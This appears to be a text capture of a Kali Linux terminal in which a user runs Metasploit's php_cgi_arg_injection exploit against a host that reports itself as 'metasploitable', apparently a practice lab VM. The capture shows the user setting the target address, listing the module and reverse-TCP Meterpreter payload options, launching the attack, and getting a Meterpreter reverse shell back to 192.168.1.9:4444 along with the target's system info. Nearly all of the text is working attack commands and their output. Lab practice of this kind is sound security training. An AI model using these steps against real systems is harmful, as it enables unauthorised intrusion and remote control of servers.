 1 2 3 4 18:25
natalino@kali: ~
File Actions Edit View Help
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Sending stage (39927 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.1.9:4444 -> 192.168.1.149:42217) at 2023-11-08 18:24:59 +0100
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >
Trash